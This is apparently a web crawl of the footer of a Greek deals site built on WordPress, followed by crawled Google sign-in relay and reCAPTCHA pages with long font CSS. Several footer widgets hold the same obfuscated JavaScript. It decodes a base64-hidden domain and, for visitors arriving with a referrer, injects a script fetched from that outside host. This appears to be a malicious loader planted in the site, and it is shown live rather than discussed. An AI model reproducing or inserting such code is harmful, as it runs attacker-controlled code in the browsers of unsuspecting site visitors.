    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div>
							<div class="large-3 columns"><div id="text-3" class="widget_text"><h3>Ακολουθήστε το bonusdeals στα Social Media</h3>			<div class="textwidget">				<div id="facebook-button" class="fb-like" data-href="http://www.facebook.com/bonusdeals" data-send="false" data-layout="button_count" data-width="140" data-show-faces="false" data-font="trebuchet ms"></div>
				<div id="twitter-button"><a href="https://twitter.com/bonusdeals" class="twitter-follow-button" data-show-count="true" data-lang="en" data-size="medium" data-width="160px" data-align="left" data-show-screen-name="false">Follow</a>
<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="//platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script></div>
				<div id="googleplus-button">
					<div class="g-plusone" data-href="http://www.bonusdeals.gr" data-size="medium"></div>
					<script type="text/javascript">
					  window.___gcfg = {lang: 'el'};

					  (function() {
						var po = document.createElement('script'); po.type = 'text/javascript'; po.async = true;
						po.src = 'https://apis.google.com/js/plusone.js';
						var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s);
					  })();
					</script>
				</div></div>
		</div><div id="custom_html-124" class="widget_text widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div>
							<div class="large-3 columns"><div id="custom_html-125" class="widget_text widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>								<div class="text-center">
									<!--- Secure Site Seal - DO NOT EDIT -->
									<span id="ss_img_wrapper_115-55_image_en"><a href="//www.alphassl.com/ssl-certificates/wildcard-ssl.html" target="_blank" title="SSL Certificates"><img alt="Wildcard SSL Certificates" border=0 id="ss_img" src="//seal.alphassl.com/SiteSeal/images/alpha_noscript_115-55_en.gif" title="SSL Certificate"></a></span><script type="text/javascript" src="//seal.alphassl.com/SiteSeal/alpha_image_115-55_en.js"></script>
									<!--- Secure Site Seal - DO NOT EDIT -->
								</div>
							</div>
						</div>
					</footer>
					<!-- /footer -->
					<div class="bottom-footer-container">
						<div class="row">
							<div class="large-6 columns">
								<div id="black-studio-tinymce-8" class="widget_black_studio_tinymce"><div class="textwidget"><!-- copyright -->
<p class="copyright">© 2019 Copyright, Powered & <a href="https://www.forthright.gr/">Digital Marketing</a> by <a href="https://www.forthright.gr/">ForthRight</a>.</p>
<!-- /copyright --></div></div><div id="custom_html-126" class="widget_text widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>							</div>
							<div class="large-6 columns">
								<div id="custom_html-127" class="widget_text widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>							</div>
						</div>
					</div>

				</div>
				<!-- /wrapper -->
			  	<a class="exit-off-canvas"></a>
			</div>
		</div>
		<!-- Google Code for Remarketing Tag -->
		<!-- Remarketing tags may not be associated with personally identifiable information or placed on pages related to sensitive categories. See more information and instructions on how to setup the tag on: //google.com/ads/remarketingsetup-->
		<script type="text/javascript">
		/* <![CDATA[ */
		var google_conversion_id = 1068684851;
		var google_custom_params = window.google_tag_params;
		var google_remarketing_only = true;
		/* ]]> */
		</script>
		<script type="text/javascript" src="//www.googleadservices.com/pagead/conversion.js">
		</script>
		<noscript>
		<div style="display:inline;">
		<img height="1" width="1" style="border-style:none;" alt="" src="//googleads.g.doubleclick.net/pagead/viewthroughconversion/1068684851/?value=0&amp;guid=ON&amp;script=0"/>
		</div>
		</noscript>
		<script type="text/javascript" src="https://www.bonusdeals.gr/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://www.bonusdeals.gr/wp-includes/js/dist/vendor/regenerator-runtime.min.js" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://www.bonusdeals.gr/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://www.bonusdeals.gr/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.bonusdeals.gr/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bonusdeals.gr/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.bonusdeals.gr\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-08-02 09:16:28+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"el_GR"},"This contact form is placed in the wrong place.":["\u0397 \u03c6\u03cc\u03c1\u03bc\u03b1 \u03b5\u03c0\u03b9\u03ba\u03bf\u03b9\u03bd\u03c9\u03bd\u03af\u03b1\u03c2 \u03b5\u03af\u03bd\u03b1\u03b9 \u03c3\u03b5 \u03bb\u03ac\u03b8\u03bf\u03c2 \u03b8\u03ad\u03c3\u03b7."],"Error:":["\u03a3\u03c6\u03ac\u03bb\u03bc\u03b1:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bonusdeals.gr/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" src="//ajax.googleapis.com/ajax/libs/jquery/2.0.3/jquery.min.js" id="jquery-js"></script>
<script type="text/javascript" src="https://www.bonusdeals.gr/wp-content/themes/bonusdealsv4/assets/scripts/js/foundation.min.js" id="foundation-js-js"></script>
<script type="text/javascript" src="https://www.bonusdeals.gr/wp-content/themes/bonusdealsv4/assets/scripts/js/functions.js" id="functions-js-js"></script>
<script type="text/javascript" src="https://www.bonusdeals.gr/wp-content/themes/bonusdealsv4/assets/scripts/js/google-analytics.js" id="google-analytics-js-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LfZMI0UAAAAANwxj26pKdLJkpbPNLZ8Sy5RCPLW&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LfZMI0UAAAAANwxj26pKdLJkpbPNLZ8Sy5RCPLW","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bonusdeals.gr/wp-content/plugins/contact-form-7/modules/recaptcha/index.js" id="wpcf7-recaptcha-js"></script>
	</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fwww.bonusdeals.gr&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.2kN9-TZiXrM.O%2Fd%3D1%2Frs%3DAHpOoo_B4hu0FeWRuWHfxnZ3V0WubwN7Qw%2Fm%3D__features__
body_size: 160
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="PQg_rFy_1doeMtZvB3HVrA"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="PQg_rFy_1doeMtZvB3HVrA"></script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfZMI0UAAAAANwxj26pKdLJkpbPNLZ8Sy5RCPLW&co=aHR0cHM6Ly93d3cuYm9udXNkZWFscy5ncjo0NDM.&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=j95zfo84w4zv
body_size: 48841
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
